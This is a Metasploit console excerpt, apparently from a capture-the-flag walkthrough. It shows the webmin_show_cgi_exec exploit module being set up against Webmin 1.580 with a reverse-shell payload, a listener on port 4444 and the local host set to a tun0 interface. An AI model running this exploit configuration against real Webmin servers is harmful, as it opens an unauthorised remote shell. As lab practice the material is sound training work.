 Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS localhost yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin 1.580
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set lhost tun0
lhost => 10.11.92.14
msf6 exploit(unix/webapp/webmin_show_cgi_exec) >